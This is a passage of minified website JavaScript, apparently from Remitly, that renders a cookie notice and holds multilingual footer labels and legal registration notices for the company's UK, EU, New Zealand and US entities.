n.createElement("div",{className:a.stickyContainer,role:"dialog","aria-label":"Cookie notice","aria-live":"polite"},n.createElement("div",{className:a.contentContainer,ref:d},n.createElement(f.A,{src:z,className:a.securityIcon}),n.createElement("div",{className:a.textContainer},l(N),n.createElement("a",{href:A,className:a.privacyLink,onClick:I,onAuxClick:I,"aria-label":_},n.createElement(f.A,{src:b,className:a.ccpaIcon}),_)),n.createElement("button",{className:a.closeButton,onClick:function(){v("close_icon")},"aria-label":"Dismiss cookie notice",type:"button"},n.createElement(f.A,{src:T,className:a.closeIcon}))))}const E=function(){return(0,(0,d.r)("US_CALIFORNIA_COOKIE_BANNER").isInTestGroup)()?n.createElement(c,null,n.createElement(j,null)):null};var P=i(749652),L=i(583018),U=i(454256),x=i(283653),F=i(627848);const O=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku (Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",ro:"Adresa sediului social: 90 Whitfield Street, W1T 4EZ Londra, Regatul Unit.",th:"ที่อยู่ที่จดทะเบียน: 90 Whitfield Street, W1T 4EZ London, United Kingdom",tl:"Nakarehistrong address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",tr:"Kayıtlı adresi: 90 Whitfield Street, W1T 4EZ Londra, Birleşik Krallık.",vi:"Địa chỉ đăng ký: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",zh:"注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。",ja:"登録住所：90 Whitfield Street, W1T 4EZ London, United Kingdom",hi:"Register kiya gaya address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",bn:"রেজিস্টার্ড অ্যাড্রেস: 90 Whitfield Street, W1T 4EZ London, United Kingdom."},EU_Legal_notice_line_1:{de:"Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.",en:"Remitly Europe Limited, trading as Remitly, is regulated by the Central Bank of Ireland. Remitly is registered in Ireland under company number 629909.",es:"Remitly Europe Limited, que opera como Remitly, está regulada por el Banco Central de Irlanda. Remitly está registrada en Irlanda con el número de identificación fiscal 629909.",fr:"Remitly Europe Limited, agissant sous le nom de Remitly, est réglementée par la Central Bank of Ireland. Remitly est enregistrée en Irlande sous le numéro d'entreprise 629909.",it:"Remitly Europe Limited, che opera come Remitly, è regolamentata dalla Banca centrale d'Irlanda. Remitly è registrata in Irlanda con il numero di registrazione aziendale 629909.",ko:"Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.",nl:"Remitly Europe Limited, met handelsnaam Remitly, wordt gereguleerd door de Central Bank of Ireland. Remitly is geregistreerd in Ierland onder het ondernemingsnummer 629909.",pl:"Remitly Europe Limited, spółka działająca jako Remitly, podlega nadzorowi Centralnego Banku Irlandii. Spółka Remitly jest zarejestrowana w Irlandii pod numerem 629909.",pt:"A Remitly Europe Limited, que negocia como Remitly, é regulamentada pelo Banco Central da Irlanda. A Remitly está registrado na Irlanda sob o número de empresa 629909.",ro:"Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.",th:"Remitly Europe Limited ซึ่งใช้ชื่อทางการค้าว่า Remitly อยู่ภายใต้การควบคุมของ Central Bank of Ireland Remitly จดทะเบียนในไอร์แลนด์ภายใต้หมายเลขบริษัท 629909",tl:"Ang Remitly Europe Limited, na nagte-trade bilang Remitly, ay pinapangasiwaan ng Central Bank of Ireland. Nakarehistro ang Remitly sa Ireland sa ilalim ng company number 629909.",tr:"Remitly olarak işlem gören Remitly Europe Limited, İrlanda Merkez Bankası (Central Bank of Ireland) tarafından düzenlenen bir kuruluştur. Remitly, İrlanda'da 629909 şirket numarasıyla kayıtlı bir şirkettir.",vi:"Remitly Europe Limited, giao dịch với tên Remitly, được Ngân hàng Trung ương Ireland quản lý. Remitly được đăng ký tại Ireland theo số công ty 629909.",zh:"Remitly Europe Limited 以 Remitly 的身份开展交易，受爱尔兰中央银行的监管。Remitly 在爱尔兰进行了注册，公司代码为 629909。",ja:"Remitly Europe Limited（以下「Remitly」）は、アイルランド中央銀行の規制を受けています。Remitlyは、アイルランドで会社番号629909として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly Europe Limited ko Central Bank of Ireland regulate karata hai. Remitly Ireland mein company number 629909 ke taur par register hai.",bn:"Remitly Europe Limited, যা Remitly নাম ট্রেড করে, সেন্ট্রাল ব্যাঙ্ক অফ আয়ারল্যান্ড দিয়ে রেগুলেটেড। Remitly, কম্পানি নম্বর 629909-এর আওতায় আয়ারল্যান্ডে রেজিস্টার করা আছে।"},EU_Legal_notice_line_2:{de:"Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",en:"Registered address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",es:"Domicilio social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",fr:"Adresse enregistrée : 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",it:"Indirizzo registrato: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ko:"등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",nl:"Vestigingsadres: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pl:"Adres siedziby: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",pt:"Endereço registrado: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ro:"Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",th:"ที่อยู่ที่จดทะเบียน: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tl:"Nakarehistrong address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",tr:"Kayıtlı adresi: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",vi:"Địa chỉ đăng ký: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",zh:"注册地址：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",ja:"登録住所：1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland",hi:"Register kiya gaya address: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.",bn:"রেজিস্টার্ড অ্যাড্রেস: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland."},NZ_Legal_notice_line_1:{de:"Remitly NZ Limited, firmierend als Remitly, ist ein in Neuseeland eingetragenes Unternehmen (Unternehmensnummer 8361344). Remitly ist im Financial Service Providers Register (FSP-Nummer 1003229) als Dienstleister für Geld- oder Werttransfers und den Umtausch von Fremdwährungen eingetragen.",en:"Remitly NZ Limited, trading as Remitly, is a company registered in New Zealand (company number 8361344). Remitly is registered on the Financial Service Providers Register (FSP number 1003229) as operating a money or value transfer service, and changing foreign currency.",es:"Remitly NZ Limited, bajo el nombre comercial de Remitly, es una empresa inscrita en Nueva Zelanda (número de empresa: 8361344). Remitly está inscrita en el Registro de Proveedores de Servicios Financieros (FSP) (número de FSP: 1003229) como operaria de servicios de envío de dinero o valores, y que cobra en moneda extranjera.",fr:"Remitly NZ Limited, opérant sous le nom de Remitly, est une société enregistrée en Nouvelle-Zélande (numéro de société 8361344). Remitly est inscrit au registre des prestataires de services financiers (numéro FSP 1003229) en tant qu'exploitant d'un service de transfert d'argent ou de fonds, et de change de devises étrangères.",it:"Remitly NZ Limited, che opera sotto la denominazione commerciale di Remitly, è una società iscritta al registro delle imprese della Nuova Zelanda (numero 8361344). Remitly è registrata presso il Financial Service Providers Register (numero FSP 1003229) in quanto ente che fornisce un servizio di trasferimento di denaro o valore e di scambio di valuta estera.",ko:"Remitly NZ Limited(회사명: Remitly)는 뉴질랜드에 등록된 회사입니다(기업 번호: 8361344). Remitly는 금융서비스 제공자 등록부에 금전 또는 재화 송금 서비스 및 외화 환전 운영으로 등록되어 있습니다(FSP 번호: 1003229).",nl:"Remitly NZ Limited, handelend onder de naam Remitly, is een bedrijf geregistreerd in Nieuw-Zeeland (bedrijfsnummer 8361344). Remitly is geregistreerd in het Financial Service Providers Register (FSP-nummer 1003229) als uitvoerder van een geld- of waardeoverschrijvingsdienst en het wisselen van vreemde valuta.",pl:"Firma Remitly NZ Limited, działająca pod marką Remitly, jest zarejestrowana w Nowej Zelandii pod numerem 8361344. Firma Remitly jest wpisana do rejestru dostawców usług finansowych (numer FSP 1003229) jako podmiot operujący w branży usług przekazów wartościowych i pieniężnych z wymianą walut.",pt:"A Remitly NZ Limited, nome fantasia Remitly, é uma empresa registrada na Nova Zelândia (número da empresa: 8361344). A Remitly é registrada no Financial Service Providers Register (número de registro no FSP: 1003229) como operadora de um serviço de transferência de dinheiro ou valores e de câmbio de moeda estrangeira.",ro:"Remitly NZ Limited, cu denumirea comercială Remitly, este o companie înregistrată în Noua Zeelandă (numărul de înregistrare a companiei: 8361344). Remitly este înregistrată în Registrul furnizorilor de servicii financiare (numărul FSP 1003229) ca operator de servicii de transfer de bani sau de valori și ca schimbător de valută străină.",th:"Remitly NZ Limited คือบริษัทที่จดทะเบียนในประเทศนิวซีแลนด์ ซึ่งได้ดำเนินกิจการในชื่อ Remitly (หมายเลขบริษัท 8361344) Remitly ได้ขึ้นทะเทียนกับฝ่ายทะเบียนผู้ให้บริการทางการเงิน (หมายเลข FSP 1003229) ในการดำเนินการให้บริการโอนเงินหรือมูลค่าเทียบเท่า และแลกเปลี่ยนสกุลเงินต่างประเทศ",tl:"Ang Remitly NZ Limited, na nagnenegosyo bilang Remitly, ay isang kumpanyang nakarehistro sa New Zealand (company number 8361344). Ang Remitly ay nakarehistro sa Financial Service Providers Register (FSP number 1003229) na nagnenegosyo bilang isang money o value transfer service, at nagpapapalit ng foreign currency.",tr:"Remitly adıyla ticari faaliyet gösteren Remitly NZ Limited, Yeni Zelanda'da kayıtlı bir şirkettir (şirket numarası 8361344). Remitly, para ya da değer transferi hizmeti ve döviz bozdurma faaliyetleriyle Finansal Hizmet Sağlayıcılar Siciline (FSP numarası 1003229) kayıtlıdır.",vi:"Remitly NZ Limited – giao dịch với tên Remitly – là công ty được đăng ký ở New Zealand (mã số công ty: 8361344). Remitly được đăng ký tại Phòng Đăng ký Nhà cung cấp Dịch vụ Tài chính (mã số FSP: 1003229) với hình thức kinh doanh vận hành dịch vụ chuyển tiền hoặc chuyển giá trị cũng như quy đổi ngoại tệ.",zh:"Remitly NZ Limited（商号为 Remitly）是一家在新西兰注册的公司（公司编号 8361344）。Remitly 已在新西兰金融服务提供商注册处注册（FSP 编号 1003229），可经营资金或价值转移服务以及兑换外币。",ja:"Remitly NZ Limited（以下「Remitly」）は、ニュージーランドで登録された会社です（会社番号：8361344）。Remitlyは、Financial Service Providers Register（FSP番号：1003229）に、送金または資金移動サービスの運営、および外貨両替を行う会社として登録されています。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly NZ Limited, New Zealand mein register kii gayi company hai (company number 8361344). Remitly, Financial Service Providers, jo par paise yaa value transfer service operate karane aur foreign currency ko badalne ke liye Register (FSP number 1003229) hai.",bn:"Remitly NZ Limited, যা Remitly নামে ট্রেড করে, নিউজিল্যান্ডে রেজিস্টার করা একটি কম্পানি (কম্পানি নম্বর 8361344). Remitly, মানি বা ভ্যালু ট্রান্সফার সার্ভিস অপারেট এবং ফরেন কারেন্সি চেঞ্জ করে হিসাবে ফাইনান্সিয়াল সার্ভিস প্রোভাইডার্স রেজিস্টারে (FSP নম্বর 1003229) রেজিস্টার করা আছে।"},USA_Legal_notice_line_1:{de:"Remitly, Inc. ist vom New York State Department of Financial Services sowie in PR (TM-143) als Money Transmitter, in MA als Foreign Transmittal Agency und in RI als Currency Transmitter zugelassen. NMLS-Nr. 1028236.",en:"Remitly, Inc. is Licensed as a Money Transmitter by the New York State Department of Financial Services and in PR (TM-143), a Foreign Transmittal Agency in MA, and a Currency Transmitter in RI. NMLS No. 1028236.",es:"Remitly, Inc. está autorizada como transmisora de dinero por el Departamento de Servicios Financieros del estado de Nueva York y en Puerto Rico (PR) (TM-143), como agencia de transmisión extranjera en Massachusetts (MA) y como transmisora de moneda en Rhode Island (RI). NMLS N.º 1028236.",fr:"Remitly, Inc. est agréée en tant que société de transfert d'argent par le département des services financiers de l'État de New York et à Porto Rico (TM-143), en tant qu'agence de transfert de fonds à l'étranger au Massachusetts, et en tant que transmetteur de devises à Rhode Island. Système national de licence hypothécaire (NMLS) n° 1028236.",it:"Remitly, Inc. è autorizzata come Money Transmitter (ente autorizzato alla trasmissione di denaro) dal New York State Department of Financial Services e in Porto Rico (TM-143), come Foreign Transmittal Agency (agenzia per la trasmissione di denaro all'estero) in Massachusetts e come Currency Transmitter (ente autorizzato alla trasmissione di valuta) in Rhode Island. NMLS No. 1028236.",ko:"Remitly, Inc.는 송금 업체 뉴욕주 금융 서비스부, PR(TM-143), MA의 해외 송금 기관 및 RI의 통화 송금 기관으로부터 송금 업체로 면허를 받았습니다. NMLS No. 1028236.",nl:"Remitly, Inc. is gelicentieerd als geldzender door het New York State Department of Financial Services en in Puerto Rico (TM-143), als een buitenlands verzendkantoor in Massachusetts en als een valutazender in Rhode Island. NMLS nr. 1028236.",pl:"Remitly, Inc. ma licencję na świadczenie usług przekazów pieniężnych wydaną przez Departament Usług Finansowych Stanu Nowy 